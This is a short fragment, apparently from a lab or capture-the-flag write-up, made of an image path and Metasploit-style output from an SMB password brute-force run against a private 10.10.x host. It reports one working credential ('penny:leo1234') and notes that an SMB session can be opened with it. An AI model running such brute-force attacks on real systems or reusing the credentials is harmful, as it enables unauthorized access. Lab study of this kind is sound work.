 [+] 10.10.176.22:445 - 10.10.176.22:445 - Success: '.\penny:leo1234'
[-] 10.10.176.22:445 - 10.10.176.22:445 - Could not connect
[-] 10.10.176.22:445 - 10.10.176.22:445 - Could not connect
[-] 10.10.176.22:445 - 10.10.176.22:445 - Could not connect
[*] 10.10.176.22:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.176.22:445 - Bruteforce completed, 1 credential was successful.
[*] 10.10.176.22:445 - You can open an SMB session with these credentials and Cre
ateSession set to true
[*] Auxiliary module execution completed